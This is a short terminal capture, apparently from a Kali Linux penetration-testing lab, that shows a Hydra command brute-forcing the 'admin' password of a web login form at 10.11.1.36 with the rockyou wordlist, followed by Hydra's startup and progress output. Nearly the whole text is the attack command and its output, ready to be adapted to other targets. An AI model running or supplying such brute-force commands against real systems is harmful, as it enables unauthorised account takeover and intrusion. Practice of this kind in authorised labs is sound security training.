 root@kali:~# hydra 10.11.1.36 -t 2 -l admin -P /usr/share/wordlists/rocky
ou.txt http-post-form "/login/html:username^USER^&password=^PASS^Login=Lo
gin failed: username and password do not match"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or
secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-26
17:32:37
[DATA] max 2 tasks per 1 server, overall 2 tasks, 14344399 login tries (l
:1/p:14344399), ~7172200 tries per task
[DATA] attacking http-post-form://10.11.1.36:80/login/html:username^USER^
&password=^PASS^Login=Login failed: username and password do not match
[STATUS] 238.00 tries/min, 238 tries in 00:01h, 14344161 to do in 1004:30
h, 2 active